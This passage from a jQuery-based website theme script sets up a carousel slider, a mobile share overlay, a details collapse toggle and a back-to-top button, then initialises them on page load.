				})
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			})
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		'collapse': function() {
			$(".detail").on("click", ".detail-more", function() {
				$detailContent = $(".detail-content");
				$detailSketch = $(".detail-sketch");
				"none" == $detailContent.css("display") ? ($(this).html('\u6536\u8d77 <i class="icon iconfont icon-less"></i>'), $detailContent.show(), $detailSketch.hide()) : ($(this).html('\u8be6\u60c5 <i class="icon iconfont icon-moreunfold"></i>'), $detailContent.hide(), $detailSketch.show())
			})
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		}
	}	
};
$(document).ready(function() {	
	stui.flickity.carousel();
	stui.images.lazyload();
	stui.common.history();
	stui.common.dropdown();
	stui.common.slide();
	stui.common.popup();
	stui.common.mshare();
	stui.common.collapse();
	stui.common.scrolltop();	
});